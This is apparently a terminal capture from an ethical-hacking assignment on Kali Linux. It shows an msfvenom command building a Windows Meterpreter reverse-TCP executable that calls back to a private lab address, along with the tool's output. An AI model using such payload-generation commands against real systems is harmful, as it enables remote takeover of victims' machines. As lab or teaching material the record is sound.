 ┌──(root㉿kali)-[~/EH_Assignment/shells]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.128 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes